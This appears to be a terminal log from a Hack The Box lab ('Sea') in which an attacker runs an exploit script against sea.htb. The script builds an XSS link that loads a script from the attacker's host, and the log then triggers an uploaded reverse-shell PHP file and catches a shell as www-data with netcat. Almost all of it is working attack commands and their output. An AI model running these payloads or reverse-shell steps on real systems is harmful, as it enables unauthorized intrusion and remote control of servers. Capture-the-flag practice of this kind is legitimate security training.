 sed@pop-os:~/Documents/GitHub/HackTheBox/sea.htb$ python3 exploit.py http://sea.htb/loginURL 1
0.10.14.115 6969
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 6969
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.115:8000/xss.js">
</script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
sed@pop-os:~/Documents/GitHub/HackTheBox/sea.htb$ curl 'http://sea.htb/themes/revshell-main/re
v.php?lhost=10.10.14.115&lport=6969'
sed@pop-os:~$ rlwrap nc -lnvp 6969
Listening on 0.0.0.0 6969
Connection received on 10.10.11.28 36984
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64
NU/Linux
11:09:32 up 3 min,  0 users,  load average: 6.88, 2.28, 0.84
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$